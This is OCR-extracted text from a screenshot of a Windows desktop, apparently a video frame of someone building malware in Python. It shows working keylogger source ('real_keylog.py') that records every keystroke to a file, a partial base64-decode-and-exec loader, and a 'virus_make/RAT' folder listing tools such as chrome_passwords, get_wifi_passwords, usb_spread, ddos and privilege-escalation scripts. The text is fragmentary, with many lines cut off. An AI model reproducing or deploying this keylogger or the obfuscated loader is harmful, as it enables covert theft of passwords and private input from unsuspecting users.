 Recycle Bin
winsows operating
Steam
Notepad++
videos - Shortcut
images - Shortcut
yahoo_F_U...
ip_locator
tools
debugging
zip_crack
*Python 3.7.3 Shell*
File Edit Shell Debug Options Window Help
Python 3.7.3 (v3.7.3:ef4ec6ed12, Mar 25 2019, 22:22:05)
4)] on win32
Type "help", "copyright", "credits" or "license()" for m
>>>
RESTART: D:\Python_Desktop_GUI\Python\python3.7 project
real_keylog.py
from pynput.keyboard import Key, Listener
import logging
log_dir = "D:\\Python_Desktop_GUI\\Python\\python3.7 pro
helper\\"
logging.basicConfig(filename = (log_dir + "output.txt"),
rmat='%(asctime)s: %(message)s')
def on_press(key):
logging.info(str(key))
with Listener(on_press=on_press) as listener:
listener.join()
real_k
File Edit
import
code =
base64
base64
messag
messag
print(
exec(m
AllF
Shor
cybe
scr_
craw_g
__pyca
find
Search Tools
legs - helper
File Home Share View Search
This PC DATA (D:) Python_Desktop_GUI Python python3.7 projects virus_make RAT helper
legs
Favorites
Downloads
Recent places
Desktop
iCloud Photos
Homegroup
root
This PC
Desktop
Documents
Downloads
ftp4me (CYB3RC4T (this PC))
Music
Pictures
Videos
OS (C:)
DATA (D:)
Network
CYB3RC4T
EPSON0DB251
Name Date modified Type Size
camra 5/27/2020 3:27 PM File folder
ddos 4/10/2020 2:44 PM File folder
get_info 5/27/2020 3:05 PM File folder
keylogger 5/31/2020 12:45 PM File folder
my_stuff 5/31/2020 12:05 PM File folder
usb_spread 3/6/2020 1:19 PM File folder
beep 5/31/2020 1:48 PM Python File 1 KB
better_proc_cont 2/22/2020 6:05 PM Python File 1 KB
chrome_passwords 5/14/2020 3:26 PM Python File 2 KB
get_audio 5/27/2020 2:35 PM Python File 1 KB
get_location 5/27/2020 7:37 PM Python File 2 KB
get_netcat 4/22/2020 2:45 PM Python File 1 KB
get_Powercat 4/22/2020 2:45 PM Python File 1 KB
get_wifi_passwords 5/14/2020 2:56 PM Python File 1 KB
keylogger 5/31/2020 12:49 PM Python File 1 KB
leg 5/31/2020 11:40 AM Text Document 0 KB
make_binary 4/21/2020 4:56 PM Python File 1 KB
open_wabpage 5/31/2020 12:52 PM Python File 1 KB
output 5/31/2020 2:04 PM Text Document 0 KB
printer 5/27/2020 5:06 PM Python File 9 KB
real_keylog 5/31/2020 12:46 PM Python File 1 KB
rebootremoteserver 2/22/2020 6:26 PM Python File 2 KB
services 2/23/2020 1:24 PM Python File 1 KB
shutdn_wth_privesc 2/22/2020 2:45 PM Python File 1 KB
some_cool 7/20/2019 4:24 PM Python File 1 KB
toshowpower 2/22/2020 6:26 PM Python File 2 KB
usb2pc_powershell 5/27/2020 3:16 PM Python File 2 KB
user_info 2/22/2020 6:05 PM Python File 1 KB
2:05 PM
5/31/2020